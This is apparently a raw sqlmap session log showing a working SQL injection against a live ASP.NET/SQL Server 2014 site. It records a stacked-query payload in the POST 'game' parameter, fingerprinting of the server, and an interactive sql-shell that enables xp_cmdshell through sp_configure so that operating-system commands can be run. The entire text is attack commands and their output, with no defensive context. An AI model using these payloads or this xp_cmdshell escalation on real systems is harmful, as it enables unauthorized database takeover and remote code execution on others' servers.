 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: devices=FLASH&game=-1';WAITFOR DELAY '0:0:5'--&gameName=&gametype=10&pageIndex=1&pageSize=10
---
[11:53:30] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 8.5
back-end DBMS: Microsoft SQL Server 2014
[11:53:30] [INFO] calling Microsoft SQL Server shell. To quit type 'x' or 'q' and press ENTER
sql-shell> EXEC sp_configure 'show advanced options', 1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell',1;RECONFIGURE;
[11:55:29] [INFO] executing SQL data execution statement: 'EXEC sp_configure 'show advanced options', 1;RECONFIGURE;EX
 sp_configure 'xp_cmdshell',1;RECONFIGURE'
EXEC sp_configure 'show advanced options', 1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell',1;RECONFIGURE: 'NULL'
sql-shell>